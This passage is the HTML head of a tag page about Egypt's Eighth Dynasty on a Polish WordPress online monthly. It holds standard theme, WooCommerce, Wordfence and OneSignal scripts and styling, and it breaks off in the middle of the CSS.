

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miesiecznik-wobec.pl/tag/viii-dynastia-egipt/
body_size: 21333
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>VIII dynastia Egipt | Miesięcznik internetowy WOBEC Piotr Kotlarz</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://miesiecznik-wobec.pl/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/wobec_logo-300x81-1.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Miesięcznik internetowy WOBEC Piotr Kotlarz &raquo; Kanał z wpisami" href="https://miesiecznik-wobec.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Miesięcznik internetowy WOBEC Piotr Kotlarz &raquo; Kanał z komentarzami" href="https://miesiecznik-wobec.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Miesięcznik internetowy WOBEC Piotr Kotlarz &raquo; Kanał z wpisami otagowanymi jako VIII dynastia Egipt" href="https://miesiecznik-wobec.pl/tag/viii-dynastia-egipt/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.0.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.0.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://miesiecznik-wobec.pl/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://miesiecznik-wobec.pl/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8f2d47acef43f76b1dfa75a39c0fe3df' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' />
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.0.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://miesiecznik-wobec.pl/koszyk/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.0.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.0.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.0.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://miesiecznik-wobec.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://miesiecznik-wobec.pl/wp-json/wp/v2/tags/832" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://miesiecznik-wobec.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.0.3" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//miesiecznik-wobec.pl/?wordfence_lh=1&hid=17B511AAC3A6051B1E78055CA96F08A8');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/miesiecznik-wobec.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://miesiecznik-wobec.pl");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'b97bed1a-a24c-4d75-9775-d8e27bf1f08d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "(Dziękuje za subskrypcje, Piotr Kotlarz)";
oneSignal_options['path'] = "https://miesiecznik-wobec.pl/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.4f716432-69c5-4efb-9ef6-8b17a5658ee8";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Chcesz otrzymywać powiadomienia o nowych artykułach ??";
oneSignal_options['promptOptions']['acceptButtonText'] = "Akceptuj";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nie, dzięki";
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/miesiecznik-wobec.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/miesiecznik-wobec.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#a8c9ad";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="e3f91df4db";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var tdb_modal_confirm="Ratowa\u0107";
var tdb_modal_cancel="Anulowa\u0107";
var tdb_modal_confirm_alt="Tak";
var tdb_modal_cancel_alt="NIE";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}:root{--td_excl_label:'EKSKLUZYWNY';--td_theme_color:#a8c9ad;--td_slider_text:rgba(168,201,173,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#0a0a0a;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#5b5b5b;--td_mobile_text_active_color:#8cce69}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a8c9ad}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#a8c9ad}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#a8c9ad!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a8c9ad}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#282828}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#1c1c1c}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#a8c9ad}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#608729}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#608729}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #608729 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#608729}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#303030}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#303030}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#9cbaa1}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #9cbaa1 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#9cbaa1}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#9cbaa1}.td-header-bg:before{background-size:100% auto}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#ffffff}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 